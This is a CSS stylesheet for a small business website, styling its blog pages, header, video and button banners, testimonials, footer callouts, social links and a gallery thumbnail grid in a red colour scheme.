.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #C13030; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #C13030; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #C13030; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #C13030; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #C13030; border-bottom: 1px solid #C13030; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #C13030; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #C13030; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #C13030; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #C13030; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #C13030; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #C13030; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #C13030; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #C13030; border-bottom: 1px solid #C13030; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #C13030; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #C13030; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #C13030 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #C13030; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #C13030; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #C13030; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #C13030 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .columns.show-for-large { -webkit-transition: .25s ease; transition: .25s ease; }

header.page-header .branding { text-align: left; min-width: 30%; max-width: 33%; }

header.page-header .logo { margin: 0; max-height: 5.55556rem; max-width: 5.55556rem; width: 100%; -webkit-transition: .25s ease; transition: .25s ease; }

header.page-header .tagline { color: #fff; font-style: italic; font-weight: 400; text-align: center; }

header.page-header .tagline strong { font-weight: 800; }

header.page-header .button { border: 0.11111rem solid #fff; border-radius: 0.16667rem; }

header.page-header .button > * { margin-right: 0.44444rem; vertical-align: top; }

header.page-header.is-stuck .logo { max-width: 2.77778rem; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; width: auto; min-width: 0; max-width: 100%; padding-right: 2.5rem; }
  header.page-header .logo { margin: 0.5rem 0; max-height: 11.66667rem; max-width: 11.66667rem; width: auto; }
  header.page-header .large-expand { max-width: 100%; }
  header.page-header .tagline { font-size: 1.33333rem; margin-bottom: 0; }
  header.page-header .button { margin: 2.22222rem 0 2.22222rem; -webkit-transition: .25s ease; transition: .25s ease; }
  header.page-header.is-stuck .logo { max-height: 7.77778rem; max-width: 100%; }
  header.page-header.is-stuck .button { margin: 0 0 1.66667rem; } }

/*======================================= Banner - Video =======================================*/
.banner.video-banner { background: #0a0a0a; padding-top: 3.77778rem; }

.banner.video-banner .responsive-embed { margin-bottom: 0; }

.banner.video-banner iframe { width: 100%; height: 100%; }

@media print, screen and (min-width: 64em) { .banner.video-banner { padding-top: 0; } }

.book-now { padding: 0.83333rem 0; background: #0a0a0a; text-align: center; }

.book-now .button { margin-bottom: 0; border: 0.11111rem solid #fff; border-radius: 0.16667rem; -webkit-transition: .25s ease; transition: .25s ease; }

.book-now .button > * { margin-right: 0.44444rem; vertical-align: top; }

@media print, screen and (min-width: 40em) { .book-now { padding: 1.11111rem 0; } }

/*======================================= Banner - Buttons =======================================*/
.banner.buttons-banner { padding: 1.66667rem 0; background: #F5F5F5; text-align: center; }

.banner.buttons-banner br { display: none; }

.banner.buttons-banner .heading { color: #222222; font-size: 1.33333rem; margin-bottom: 0.27778rem; font-weight: 700; }

.banner.buttons-banner .button-heading { margin-bottom: 1.11111rem; font-size: 0.88889rem; font-style: italic; text-transform: uppercase; }

.banner.buttons-banner .button { color: #C13030; background: rgba(193, 48, 48, 0); width: 100%; font-weight: 700; }

.banner.buttons-banner .button:hover, .banner.buttons-banner .button:focus { background: #C13030; color: #fff; }

.banner.buttons-banner .ribbon-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.banner.buttons-banner .ribbon-buttons-wrapper > * { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .banner.buttons-banner .heading { font-size: 1.55556rem; }
  .banner.buttons-banner .ribbon-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .banner.buttons-banner .ribbon-buttons-wrapper > * { -webkit-box-flex: 0; -ms-flex: 0 0 calc(50% - 30px); flex: 0 0 calc(50% - 30px); } }

@media print, screen and (min-width: 64em) { .banner.buttons-banner { padding: 3.33333rem 0 2.22222rem; }
  .banner.buttons-banner .heading { font-size: 1.66667rem; }
  .banner.buttons-banner .button-heading { margin-bottom: 2.22222rem; }
  .banner.buttons-banner .ribbon-buttons-wrapper { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .banner.buttons-banner .ribbon-buttons-wrapper > * { -webkit-box-flex: 0; -ms-flex: 0 0 calc(33.33333% - 40px); flex: 0 0 calc(33.33333% - 40px); }
  .banner.buttons-banner br { display: inline-block; } }

.mid-ribbon { background-color: #F5F5F5; padding: 2.5rem 0.83333rem; }

.mid-ribbon .button { min-width: 15.61111rem; margin-bottom: 0; }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #4d1313; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #777; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.66667rem 0.83333rem; background: #222 url(/images/footer-bg.jpg) center/cover no-repeat; border-top: 0px solid #fff; border-bottom: 0px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: 400; }

.footer-callout .heading strong { display: block; font-size: 1.44444rem; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 0; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 1.11111rem 0; font-size: 1.44444rem; }
  .footer-callout .heading strong { font-size: 1.66667rem; }
  .footer-callout .button-container .button { margin: 0 0 0; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.44444rem 0.83333rem; }
  .footer-callout .heading { margin: 0 0 1.66667rem 0; font-size: 1.55556rem; }
  .footer-callout .heading strong { font-size: 2rem; }
  .footer-callout .button-container .button { margin: 0 0 0 0; } }

/*======================================= Footer Callout Split =======================================*/
.footer-callout-split { padding: 0 0; background-color: #7E1313; position: relative; color: #fff; }

.footer-callout-split .rules-wrapper { background: #C13030 url(/images/watermark2.png) center/100% auto no-repeat; }

.footer-callout-split .rules-container { padding: 1.66667rem 0.83333rem; }

.footer-callout-split .insta-container { padding: 1.66667rem 0.83333rem; }

.footer-callout-split > .row { z-index: 1; position: relative; }

.footer-callout-split .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout-split .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.55556rem; font-weight: bold; }

.footer-callout-split .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout-split .button-container { text-align: center; }

.footer-callout-split .instagram-heading { color: white; font-size: 1.33333rem; font-family: "Roboto Slab", sans-serif; margin-bottom: 0.55556rem; text-align: center; }

.footer-callout-split .instagram-embed { text-align: center; font-size: 1.66667rem; font-weight: 700; color: #fff; padding: 1.11111rem; margin: 0 auto 1.11111rem; text-align: center; }

.footer-callout-split .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout-split .heading { margin: 0 0 1.11111rem 0; font-size: 1.77778rem; }
  .footer-callout-split .message { margin: 0 0 1.11111rem 0; }
  .footer-callout-split .instagram-heading { font-size: 1.44444rem; }
  .footer-callout-split .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout-split { padding: 2.77778rem 0; }
  .footer-callout-split .rules-wrapper { background: transparent; }
  .footer-callout-split .rules-container { padding: 0 0.83333rem 0; }
  .footer-callout-split .insta-container { padding: 0 0.83333rem 0; }
  .footer-callout-split::before { content: ""; background: #C13030 url(/images/watermark2.png) center/100% auto no-repeat; height: 100%; width: 50%; position: absolute; right: 50%; top: 0; }
  .footer-callout-split .heading { margin: 0 0 1.11111rem 0; font-size: 2rem; }
  .footer-callout-split .message { margin: 0 0 1.66667rem 0; }
  .footer-callout-split .instagram-heading { font-size: 1.55556rem; }
  .footer-callout-split .button-container .button { margin: 0 0 4.44444rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links { margin-bottom: 1.11111rem; }

.social-links a:not(.button) { margin: 0 0.77778rem 0.55556rem 0; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding-bottom: 3px; width: 2.77778rem; height: 2.77778rem; font-size: 1.11111rem; color: #fff; background-color: rgba(0, 0, 0, 0); border: 0.11111rem solid #C13030; border-radius: 50%; -webkit-transition: .25s ease; transition: .25s ease; }

.social-links a:not(.button) i { vertical-align: baseline; }

.social-links a:not(.button):last-of-type { margin: 0; }

.social-links a:not(.button):hover { background-color: rgba(38, 38, 38, 0); }

.social-links .button.google-review { margin-left: auto; margin-right: auto; margin-bottom: 0.55556rem; display: block; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; }

.social-links.icon-colors .facebook { outline-color: #C13030; }

.social-links.icon-colors .twitter { outline-color: #C13030; }

.social-links.icon-colors .linkedin { outline-color: #C13030; }

.social-links.icon-colors .youtube { outline-color: #C13030; }

.social-links.icon-colors .pinterest { outline-color: #C13030; }

.social-links.icon-colors .flickr { outline-color: #C13030; }

.social-links.icon-colors .yelp { outline-color: #C13030; }

.social-links.icon-colors .instagram { outline-color: #C13030; }

.social-links.icon-colors a:hover { background-color: rgba(193, 48, 48, 0.5); }

@media print, screen and (min-width: 40em) { .social-links .button.google-review { max-width: 16.66667rem; margin-left: auto; margin-right: auto; } }

@media print, screen and (min-width: 64em) { .social-links .button.google-review { display: inline-block; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-copyright { color: #666; }

footer.page-footer .footer-links { text-align: center; margin-bottom: 1.11111rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #666666; background-color: transparent; border-top: 2px solid #666666; border-bottom: 2px solid #666666; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 2px solid #666666; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.77778rem; display: block; padding: 0.33333rem 0.83333rem; min-width: 11.11111rem; font-weight: 700; text-transform: uppercase; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0); color: #fff; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #666; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

footer.page-footer .axe-slide-wrap { margin: 0 0.77778rem 0.55556rem 0; }

footer.page-footer .button { position: relative; padding-left: 2.77778rem; margin-left: 0.77778rem; }

footer.page-footer .button > img { position: absolute; left: 1.11111rem; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.77778rem 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.38889rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.38889rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.77778rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.38889rem; content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 0px 0px #ccc; box-shadow: 0px 0px 0px 0px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 0px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; }

